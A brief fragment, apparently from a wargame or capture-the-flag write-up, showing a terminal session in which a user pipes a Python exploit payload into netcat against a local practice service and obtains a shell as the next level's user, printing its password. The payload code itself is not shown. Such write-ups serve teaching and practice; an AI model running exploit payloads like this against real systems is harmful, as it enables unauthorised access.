 [evil_wizard@Fedora_1stFloor ~]$ (python payload.py;cat) | nc localhost 8888
dark_stone : how fresh meat you are!
you : whoami
dark_stone
my-pass
euid = 505
let there be light